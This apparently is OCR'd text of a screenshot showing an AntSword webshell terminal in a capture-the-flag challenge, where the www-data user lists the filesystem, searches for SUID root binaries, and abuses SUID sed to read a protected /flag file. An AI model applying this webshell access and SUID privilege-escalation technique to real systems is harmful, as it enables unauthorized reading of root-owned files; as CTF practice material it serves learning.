 中国蚁剑
AntSword 编辑 窗口 调试
1.14.71.254 >_ 1.14.71.254
drwxr-xr-x   2 root root 4096 Apr 16  2021 media
drwxr-xr-x   2 root root 4096 Apr 16  2021 mnt
drwxr-xr-x   2 root root 4096 Apr 16  2021 opt
-rw-r--r--   1 root root  670 Apr  5  2021 php.ini
dr-xr-xr-x 220 root root    0 Dec 14 10:28 proc
drwx------   1 root root 4096 May 14  2021 root
drwxr-xr-x   1 root root 4096 Dec  7 02:25 run
-rwxr-xr-x   1 root root  328 Dec  7 02:22 run.sh
drwxr-xr-x   1 root root 4096 Apr 23  2021 sbin
drwxr-xr-x   2 root root 4096 Apr 16  2021 srv
dr-xr-xr-x  13 root root    0 Dec 14 10:28 sys
drwxrwxrwt   1 root root 4096 Dec 14 10:28 tmp
drwxr-xr-x   1 root root 4096 Apr 16  2021 usr
drwxr-xr-x   1 root root 4096 Dec  7 02:22 var
(www-data:/) $ find / -user root -perm -4000 -print 2>/dev/null
/bin/su
/bin/sed
/bin/umount
/bin/mount
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/gpasswd
/usr/bin/chfn
/usr/lib/openssh/ssh-keysign
(www-data:/) $ sed /flag
sed: -e expression #1, char 5: unterminated address regex
(www-data:/) $ sed -n /flag
sed: -e expression #1, char 5: unterminated address regex
(www-data:/) $ sed -e 1p /flag
NSSCTF{62d11787-c04b-40f5-85eb-8f0581423667}
NSSCTF{62d11787-c04b-40f5-85eb-8f0581423667}
(www-data:/) $ sed -e p /flag
NSSCTF{62d11787-c04b-40f5-85eb-8f0581423667}
NSSCTF{62d11787-c04b-40f5-85eb-8f0581423667}
(www-data:/) $ sed -e 2p /flag
NSSCTF{62d11787-c04b-40f5-85eb-8f0581423667}
(www-data:/) $ sed -e 3p /flag
NSSCTF{62d11787-c04b-40f5-85eb-8f0581423667}
(www-data:/) $ sed -e 5p /flag
NSSCTF{62d11787-c04b-40f5-85eb-8f0581423667}
(www-data:/) $ sed -e 5p /flag